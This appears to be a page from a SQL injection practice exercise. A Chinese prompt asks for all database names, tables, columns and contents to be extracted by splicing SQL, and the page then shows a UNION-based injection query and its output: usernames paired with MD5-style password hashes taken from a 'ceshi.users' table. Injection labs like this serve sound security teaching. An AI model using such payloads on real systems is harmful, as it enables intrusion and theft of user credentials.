 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交查询
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' and 1=2 union select 1,2,(select group_concat(username,':',passwd) from
ceshi.users),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49
查询的结果为:
Host User Password
1 2 admin:e10adc3949ba59abbe56e057f20f883e,zfzv:156756811d9c56c11ebccdef355bf4e0,sadfasdf:a6be11c879133def33fdb767be80056f,booom:f95adbce0a51589cb